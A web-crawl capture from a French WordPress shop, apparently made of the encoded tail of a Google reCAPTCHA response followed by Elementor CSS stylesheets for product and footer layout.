OWw5/DhcOTBgrCuQwpw7NRIMK7w6PDkTsaw4ANQ8O+U3k7XlU3wo7DvGgoD8KNRsKCOSoQa2JHGsOfw6nCpMKdKMKROwY1AnPCiCUUbh3Cr8KEwqnChRzDq1nDmsOQwqLCjQjDjgXCvMOnEsK2MsKqwoDCscOoEcKIZsKOw4fCpnDCsl/[base64]/Ci8OKLg9SwqfCisKyOzxcwrvCvGTCrDwHdj7Ci3FsJSXDvnDClgkNOWXCkMK/[base64]/CrMKJw4h+wqjDnRPDtMOUfsKLIcKTMHZbLVYVw5hqZGTCiMOsWkY9wpfDpWxQbsOLU3fDjyrDimEXHsOOHnHDhMOUwqjDgWwzwrTCnDp+ZsKWGXwtRADCr8KiwqFoTDHDnMKowqnCmsK+w7M6wovDpcOZw4HDkmbCscKQw77DgWrCscK0w67Dn8O/HF3DpMKTF8Ofwqw1R8K2XcOkEcKAYV0KwrA2V8KsTXXDu2zCnHbDlMOpdxXDnF7CssKawpLDh1jDn8K1wrQeBEYmwq1Uw5szwqbCoMK1VcKUKcKZBDPCucKrTcOefghMworCocK+wqXDocKCw4vDrsKDw7xAwoLCgMOKVMOJFMO+w5FPwqM/wrMmDUnCosOLb8OMw7w9w4tXwrU/ASpEw59kw6wgCcOLD3Z8wqrDqcOTwq7DvcK3SyrDoQ3DhD7DmkDDpsK9KcO8BQ/DkMOhDsKBw7ciCSPDjW/DnyTCqSQxwoXCnhUjwp/Ch8KAwrFawoZvBEzDs8KIwrEnA1QgYMKjwrnDvMK/[base64]/wojCt8OsTsKqw6UiTwYvNSdEf8OtEMOpwoQYwrgEw6hsR8O/ei5/[base64]/Du0BOw7UwMcKsw5dueTzDocK8bU9pw6FcNMO2w6zCkMKHB8KJSsKtw5jDpcKhVSxUwrUdQsKtZMOCwrHDlnbCqMO/w4vCuBELVMODJznDvgEaw41beWgPwpXCjnx4w5vDpcOWw483eMKcwq/DksK4A8KUwrfDl8OAwq3CojrCqCNRR1XDp8KAIG1JwpTCvsK9wrBBw77DtMOOwqnCiEwRQWUTwq4bwpjCmS4tw4kww4FWw7rDlMO4fsK+csO7wrzCtMKZw5HCo3E/w4XCpMOTBAoeEMOYLibDuWrCgDbCmcORWMK1wonCnsOPU03CjMKfw5sbPcKtw63DmnbCtMKKDVTCkUvDgxjCsEHDmsOGw5B+w6PCuRLCt1cdwpIvwolKNcKrU8Osw5VwwohewrDCvVPDnis3w6XDuzvCvg3DiDkowo/DrMKkw554TEfDlQ3CvcO4w7IWw7nDmsOKwqTCt0XCicOKwp3DsMONw7kVBDTDsHfDui45DV7DgGE5w7Uew6XCmXDCuWPCr8KswqjCjjoMwrLClMKyw5EVHcOuwq9oHVPDk014HMKbw4oDwqLCnMO/w7XCucOuHCzCnsKfwqjCqBfDlcKjE8Ktw73CucKowrbCqBYmG8K/T3Ntw4B/wrBzwqk1w7Rcw5fDp3EXLcOSwrJ0w752e3UTwr3DjTnDh8KBwprClzDDkcOzw4/Dl8O4F2tpHnAXNGE7GMOhw7/DosKtw6xaJHg0OcKJw4UXRGzCvU4ffRvDvDt+bF0iwqzCvMKJFyIrw5ssw4Ugwp3DqgDCsMOlGX3CmMOuwrx4w5U+wp0HwrzCixRAY8KFf8ORw6Rqw5klLcOjYxI7C0vCnA/DgMO2wrHCuF8fw47Dq1jDkcK2VVDCjcOBd8O/[base64]/DnjrDtUMuwoLCiQUswp7DjDTDkcOWw4x4wozDqcOvw4hIwrdWwroRw4cQK8K4IMOJPQvDkcKpKEQkYcKmw5QOwrzDlkLCijArw6rCpcKsw6V+E8KYdCbDv8O5J8O/ARDCs0bDnsK+SAZPLyTDucO7dErCgMOww7nDhUjCnznDj8KRwpgzMnsuV8ODfXhbw4Eqw5JsTsK0w5VHVjzDv8KPw4jCs8K+JcOAwpttRxzCg3vCh8K+RsOQwqDDhMOkwpPCjsOkw7HCk19uwogoYGLCsTd7VkvDihDCnsKnw47DrUIEwoxVwoAywog4FMKuDcO/QAbDosKzwrBTLx5nIMOhNSUta8ONwplfRcObC8O/acKSWh7CmUtSLMKTw4IawpvDrsOtw7bDucKVa3wyw6xJYsONwp3DqsOMNMKqBMOVw7p1w5QWw57DkGLDvMKTH3pFK3HDpzjCsGI8emViWXrDrg/DoVbDlcOtdw4JXsKmwrHDuX/DrgXCpsKywrzCusKAwrxsw4pqK3rDvnjChxLDvBTDuxzCg8ODGsKHU8KZw7bCuntmCG/[base64]/CqcKjd8OmfSNRVsO0D1TCtgQ8w53DujLDunfCrz/DuBzDsVQywqPDpBjDtsOzI3k7M8KMwoRrwqI7w43DrCYgw6lDDMK8fRTCh8KXL8OzGnDDtCLDpQkKAjYWCcOzNcOHw7Ydw4BaRsOEwpnDjUggNknDpMKMwo5BKsKRMlbDj8O6wqLCvcKNwrdhwq1zVnhbDnzCkx/[base64]/Co8OOw4w2w6/CnhtFwqvDusOQw5bCucOUbw5ANcOORRjCn8KVeMOUMSjCnhMxw7rCmsOxw7/DlsKXw7ApZ8OcCD3DpcOfw4Arw63Cqi7DusOdZsO1IcOFRsK6VUQUw7gQGcObA27DjsOmUAXCsUTDpzEpY8O0w6YLw5l5wp9Mw4pMwqYxw750Hmliwq4Kw6tof2HCq8KcHcKRKsKeN8KFE8OHZ1XDkBIQw6oUVw/[base64]/CjWwfFcKYwqkFV1rCtcOgwpZaMTsJw6zClcKYCMOnw4teTCTCnMK4w6MZw69WZsKuw7bDjcO4wofDgcOLYXfDuVdSOm/Diw98WTURU8OPw605QcOyS8KZY8OLw4RCa8K8wro8FMK/ccK5U3MOw6vCpcKbQMO6Wj8wTMOAUcOtw4bCnxkAVCJ/w4x4wqfCv8Kjwo0JEsOHBsOzwr01w7jCusOJwppgRsO8UsOnD1zCjMKqw44aw5w5FnZ9esKFw7Fnw4UJwrhQVcK/wr85w65eMcOsA8Ouw6IQwrjCpl7CpcKuw77Ds8OHEw1gV8O0ajfCr8Orwo1hwqTCgcO2F8KhwobChcOMwqk+HsKMw4l+WD3DkRQwcsKgw4LDuMOqw4ovfH/Dp3vDlMO7RnbDrWBuAMKtCmLDjMOaSsKBPcOXwrgdD8OZw5zDu8OLwpvDgnUcEA/Ctlk6w4xowp4pQMKiwqHCi8Kew74Yw6jCiz1Hw6bCoMKiwrjDllEQwpZxw4dLPcKPw4/CoizCo0fCh8OdecK4w4XCqcKLE8Oiw73Cr8OKw4Inw4V3CVfCrsKJTQNKw5XDjMOrwqHDs8Oxwp9HwrfCgsOBwpYNwrjCr8O/wobDoMOPLxNYbCfDpsOhFsKOVXPDrhUoJmnCkS5Aw6bCnzfCp8OJwpodwoYVJkxrYcKLwoo3HXl3wq7CgBITw5LCh8O1fiNtwogSw7/[base64]/Dj8OYDsKQU8K1wqLDl2sDb1obwqnCk8OHQMO9wrQeFcORWC/CvsKcw5bCjRDCl8KDw6HCh8OTPMO4dAJRQcKSMT1SwpINw4bCoB51woJYw4gkTiPDu8Klw75hT8KywpLCuXxOccO+w7bDvXnCknAsw5UDwooxDMKSDnkywoDCtcOUOFRrw4YMw5PDrzNTw43Cvj4YaCrCkDAGYMKWw5rDmR5+BsOALUUlFMK7FQULwoPCgsK/[base64]/CtMOBVDRJw44pwrMjwrnCtw7Cl8K8EcO6w4XDtCQLwo9wwo11w45qwr3DoXnDhHrCpSp0w6LCpMOQwpjDmU/[base64]/CoTnDucKaw5DDlMOUZcO7wrHCicOMN8KBwqTDv8OAUsOFwpZsHcKPwq3Ch8OvXcO+J8OwCgfDs2ccw75ww7DCpcKkBsKLw4HDm31vwprCkMKOwrxMVjXCq8OyWcKmwrTDol3Cqxg1wqUEw78Gw7NweALCpHhXwpDDtMOXM8KUBE/CtcKWwokPw7zDvw5Nwpx4HCzDpGrCpGY/w5w1wp4jw6N/cyHCn8Kiw4oUdj5aUko6aHNBSMOwIBouw6sPw4bCp8OOw4JpHUlZw78zJjsxwrvDoMO1AGzCt39COMKESn5Sd8Opw77Dp8OEwrUhBcKCc38MGMKdJcOgwoYkWMKCSTzCgcKZwpHDpMObE8OOYT/Dg8K3w5nCoWHDv8KAwqJ0w6sAwqfDpsKww55TEBsVZsOFw5d4wrLCpCt8wp4EQcKlw51Zwqd3SMO7WcKBw7nDscKZdMORwpMPw6bDs8K8PBMSb8K3NnXCoMOywolWw59Kwoo8w63Di8ORQMKjw6bCkcKgwrUwTWXClcKNw5DCoMKzGisbw4nCvsOiJE/ClMK6wo3Dp8OBwrDDtcO8w41Pw7bCrcKPOsOhbcOERwbDi1XDkMKAWxTCmMOwwqHDhsOFNnUkG3kKw7VswrZlw5dRwox/F1LChkzDqznCgk0uTcOzOBA7woMJwp3DlS7Cg8Krwqh6YsK8UgTDtwjChcKEe0rCmX3Clx4pYcO0dWM6aHjDkcOWw7s7w7AqDMOvwoDCq2/DnMKHw58Bwq/Dr2HDlg8VVD7CsFQ8WMKrH8K4BcOoL8OzFcOVF1fDusKbLMOwwobDucKUHcKHw4lEF3XCg1HDjhvCk8OZwqh2LVPCuTjCg1gtwo1/[base64]/Dp8KjBVQxwr3Dt8OjT30Bw6pSSMOewpbDmMO4wr82w7d7w6DCmcKXHMOhJmw4DsOqwrwCwp/CucKgEcKXwrjDtU3Dr8K1SMKpasK0w6suwoXDizVZw4PDkMOUw6TDsVHCs8K4UcK3DmcbFhsuUxlLw5puIMKlGsOKwpbCjsONw4/[base64]/[base64]/[base64]/CiydCwqbCucKJMDsfwp5pf8OSw6nDvmvDrzp3w7whScKkHsKQJw/Dvw/[base64]/[base64]/[base64]/[base64]/DmsKDwp7Co8OdAcOcGsOfw4LDhsK/asKUcMKOwoTDqCLDukXCllFZPSHDvMOVwqvDrWnCqMObw5IBw7PCvWxdwofDtk0uXcKCfGfDrnnDkSXDtz/CpcKgwrMKU8Koa8OELcKsIcOnwpTCl8Kzw7xkw493w6IiS0TDoH3ChcKQc8OHwpwMw5vDr1XDq8OoLGkREMOMLcK+CzbCtsONGwYGEsOZwq5UNWHCkw9qwqgZKMK7On50w5rDu3/ClcOgwrNWTMOfwq/Clyo/wodaDcO3HB3Dg1DDvH1WbVnDpMKDw7XDrGdfVnlMYsKQwqp2w69iw7LDjHQ5BQPCkBPDkMK+QiDDiMOHwrgmw7gVwox0wq1DXsKXSExGNsOMwqfCty4yw63Dq8O0wpFya8KbBMKYw4YDwo3CtAvCk8KOw5HChsKawr9Bw5rDjcK/[base64]/CnBbDmF/Dn8OWwoZxeWfDrMOpXBhow7c/wow6w5vCo8KpbBVIwpzCqMKcw4o8fiHCgcORwo/Dhk1tw7LCksOtGQM3Y8OuF8Orw7TCijLDj8O3wqbCqMOZR8OfRMK7LMO2w6zCgXDDiU1ywoTCqnxqLW1xwqR6RGM8w7fDknDDs8K+J8OOb8O0XcOFwrDCq8KMT8OdwoLCpsO/[base64]/DlULDvsKeEyzCnSMzwo/DgcOAwoBCwroqQ8OcwofDi8ORCWBOSm3CkSMcwoERwod4JsKTw4rDmcOzw70Hw5kpXj4AbEbCisOqKB/DnMK8WMKdUGrCuMKfw5XCrsO5NcOIwoc9Tgo2w7XDp8OZelDChcOlw5bCr8OBwoIIE8K9eUgJO0R4IsODd8K/RcO/dB/CsTDDiMOjw61GaDvDq8Ouw47DnxIGWcOfwpcKw6JBw40uw6TCtD8UHiLCj1LCsMOfGsOjwpcqwojDjcOcwqnDvMOeJGxsTlHDiEMjwo/[base64]/w6fCrMKEw5JBBwLCrsKswqNaw4fDgMKFS8KGfcKMwpTDm8OpwrY0T8OGWsK2XcOswrMaw5FcRRh7Q0jCrMKjEknCusOyw5Z4wrHDhcO8T0/Dp1BWwoDCqQIeF24aIcOhWcOGWkdJwr7Dm2ZXwq3CiyhzDsKoQArDo8O1wo4fwqdbw40Rw6rChMKlw7nDuGjCvF18w5dcSsOdQHrDnMOLCcOANVTDqlYUw5PCkULCicKgw6/Du3McKATCnsO3w7BpI8KZwoIbwobDq2PDgxUIw4wAw7U9w7PDkylnw7AJNMKMIgZEUXnDkcOke1zClMOUwpZWwqZ2w57CusO4w4IVcsO4w6EGYSTDn8Kqw7AKwog7V8OswqhbMcKLwp/[base64]/w4vDpyfCpxciw54VFwXDssKjw57DhsOmKGnChBvChsKGwrzDmldHVsK2w5d5w6jDhhPDu8KuwqFQwpNockHDjR8ldx/DpcO5VcOUKcKWw7fDijYrPcOKwokvw6rCm1shYMOZwq4nwpHDv8Kdw616wqkhJiptw7I3LiLCncK+w4kxwrjDvVoEwoQdUQNgRlrCjnBhw77DlcOOacKKCMK+SBjChsOiw67DiMKGw5ZBwpxJL3/CnxTClk50wrXDjnR4DGvDtwBHejULw6XDisKZw75xw6HCq8OtO8OeAMKlM8KIP1ZnwoXDm2TCiRHDoFnDsE7Cu8KmAcONWkImAE5EOMOxw6V6w6F9cMK2wrTDmEwhOjsPwqDCnh4OSRTCvC1lwozCggQmDsK4acK7w4HDhUtAw5szw4/ChcKxwozCvD82wo9Ow41EwpnDoSpbw5cVAXoWwrMBEcOHw7nDrXwSw78lKcOdwo3CtsOIwoPCoX9KQGA6NwnCmsKfWDnDsEN/f8OyPMO1woY3wprDusOUBGNMSsKGVcOmbsODw68QwojDlMOnFsK3AsOiw7kwRX5Aw4slwrVEVjssHlXDtcKTeV3DvMKAwr/Ci0nDpsK/woPDmAc3bkExw6XDtcKyNl05wqJcMiV/HjLDsFE6wonCkMKtPEASbVYiw7rCix/CnyLCrcKbw67DsB1qw5htw5ITNMOsw5PDvmZkwr4LAWZ8w7geIsOuODPDiAo1w5Muw77CtnZhKzV4wpQaE8OuFSdWFMK/BsKDOFMVw5DDv8Kvw4x+FGrCkBnCtEjDqmZPHg3CjiPCjsKhO8Otwq8zFCUSw4JmYinCjzhicT4VFx9vHgYVwqMXw4tqw48mMcK5EsO2ZkvCrCtPMi7Ct8OKwqDDu8Oqwp5gXcOlHV/[base64]/Ch8Oyw5zDvsK+wqRDwqJ9Vy5twq90CsKsNMOGwr0/w77ClMOJw4U/X2jCo8Ouw4/DtwvDocK+RMONw5vDt8Ktw4zDoMKzw5jDuBgjdG9tCcOefwjDm3PCi0sxTEcSfcOFwp/DssKRecKWw5QdEsKWXMKmw6Mewq4vP8KEw5cRwqjCmnYUDnMAwrfCkHLDmcKoYm3CksKvwqcUwrbCpxnDoz8+w4grPcKUwrsqwpA2Nk/CscKuw6svwoXDuj/CmForGBvDisOGNAgOwqoqwrNSRzvDpAPDtMK/w5gOw4/CkExsw6MEwrhjASTCmMK+w4VbwoEKwo4Jw7NtwoI9woYSdFwZwrvChCvDj8KvwqDCsVcEFcKHw67DpcKXIAgnEjHCkMOHRzbDs8ObUMOvwrDCjR19CcKVwqUnJsOMw59Hd8KhIsK3ZFVWwoXDksO2woTCq04TwosGwqbCvTDCr8KYdUIyw7x/w6kVGRPDu8KzKVHCizE7wpVcw6spasO1SXNNw4rCtcK6P8Kkw5ZhwopkfxUufTbDiEArAMOwPzTDgsO6YcKQSBI3MMOeSsOqw5/[base64]/CmBLDqsOcOTFQI8KYQgNdwrgJMjLDgQ5MbXvCv8O1w7UPUGPCvAvCjE3DpDBow7IIw5LDpMKGw5rCrMK/wqbComzCq8KeXmzCgcOWMMKJwqgrCsKqY8Oyw5M0w5UlM0fCkAvDkgwobsKDJkvChg/DhXw/aQ9jw6Mfw5EUwpwRw5/Dj2vDicKxw6sMe8KVDkPCjwQGwqDDksOpRUZQc8OeNMOcXkzDq8KSGg5Kw5lrHsK4MsKxfmc8McOdw5HCkV9fwq96wq/CiGbDogzCsTFVR3DCp8KRwqbDssKKNU7DmsO9EikNRiEuw5HCg8O1VsKRCG/ClcO6LVRPfDlaw4VTUMOTwpbCl8Ocw5hhBMOvY2YWw4vDnD5jf8Oowo7CgHx+ETtiw63DtcOnKcOsw5HCgAp/OMKuRE7DngjCultbw5grFcOFBsOaw6PCshfDgVBdOMOrwrF7RMKvw73CvsK4w75+DUkdwpTCiMOuSw1qajXCl1AjQ8OBV8KoeEdfw4rDtgPDtMK6SMO6ecK+NcOKFMKzKMO2wp1UwpJrAA3Djx88PUbDkA3Dgg4Kw4sSDSlgcRFZM03CqcOOWsO/CMOHw7nDpATCogDDnMO3wp3Cg1BSw5HCp8OLw4scYMKqdcO+wrnCnGLCtkrDtAATaMKJc1PDrTIqRMKrw5E0wqkFQcOrPQI2w5DDhBkwMV8Vw5nDmcOEPTXCkcKMwp3Dv8O/[base64]/wrhaJB8jwrvCrx/ChRlww6fDhmfDnUvCpGt5w743woDDkXhYClbCjXXCj8K/wqx5w61yQMK/wpXDmSDDpMOLwroEw4zDicOPwrPDgxrCqMO2w7QCVcK3ZHbCtMKUw54icz4uw4oOEMOpwqrCqSHDrcOCw5HDjRDCvsOLLFrDv2XDpyfDqhUxDsOTfcOpQMKBUsKCw71LTMK2VxFMwodeE8K/[base64]/Dt17CmcK0RXzChMO0QT40w75Qw7Ahw7pmfcOuZMO1JQLCnMOFKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.digilamp.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Im8ajpNtUuFRXu8GBqOHADhytwKG6DD95tzggw40h8M\\u003d\x22,1,0,null,1,1769103391836,0,0,[25,116,229],null,[110,10,217,202],\x22RC-g1jk3pE5azKLGA\x22,null,null,null,null,null,\x220dAFcWeA4aktDcNe3rPYKndYCp-xntkMS-kmczj_YAAUk9kt_t3QLL3MXcva5bhdnJrz0yzv2-2OVNQA-k58esZWtkrThaY_4gbg\x22,1769186191784]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-10057.css?ver=1769093584
body_size: 504
content:
.elementor-10057 .elementor-element.elementor-element-3daade1c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.woocommerce .elementor-10057 .elementor-element.elementor-element-b6756cf .price{font-size:36px;}body:not(.rtl) .elementor-10057 .elementor-element.elementor-element-3463a09{left:0px;}body.rtl .elementor-10057 .elementor-element.elementor-element-3463a09{right:0px;}.elementor-10057 .elementor-element.elementor-element-3463a09{top:0px;}.elementor-10057 .elementor-element.elementor-element-19f4bfe4 .cart button, .elementor-10057 .elementor-element.elementor-element-19f4bfe4 .cart .button{transition:all 0.2s;}.elementor-10057 .elementor-element.elementor-element-19f4bfe4 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-10057 .elementor-element.elementor-element-9f9a05f .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-10057 .elementor-element.elementor-element-9f9a05f .star-rating{font-size:0.7em;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10057 .elementor-element.elementor-element-e97ec62{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-item > a{font-size:18px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-2036.css?ver=1769093374
body_size: 842
content:
.elementor-2036 .elementor-element.elementor-element-766797f:not(.elementor-motion-effects-element-type-background), .elementor-2036 .elementor-element.elementor-element-766797f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-2036 .elementor-element.elementor-element-766797f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2036 .elementor-element.elementor-element-766797f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 0px 20px;}.elementor-2036 .elementor-element.elementor-element-762f126{border-style:solid;border-width:0px 0px 1px 0px;border-color:#80868E47;margin:0px 0px 15px 0px;padding:0px 0px 20px 0px;}.elementor-2036 .elementor-element.elementor-element-5953d14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2036 .elementor-element.elementor-element-9fb42ed{text-align:left;}.elementor-2036 .elementor-element.elementor-element-11d7da5{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-11d7da5 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-text{color:#FFFFFF9E;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-0b51ff0 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2036 .elementor-element.elementor-element-9f12a05{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-9f12a05 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-a4e67f3{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-a4e67f3 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9d4f00d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-2036 .elementor-element.elementor-element-9d4f00d{margin:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2036 .elementor-element.elementor-element-bdac346{width:auto;max-width:auto;font-size:14px;color:#FFFFFF9E;}.elementor-2036 .elementor-element.elementor-element-bf3e405{width:auto;max-width:auto;}@media(min-width:768px){.elementor-2036 .elementor-element.elementor-element-5953d14{width:21.367%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:21.007%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:20.144%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:19.784%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:17.613%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2036 .elementor-element.elementor-element-5953d14{width:50%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:50%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:33%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:33%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-1806.css?ver=1769093375
body_size: 90
content:
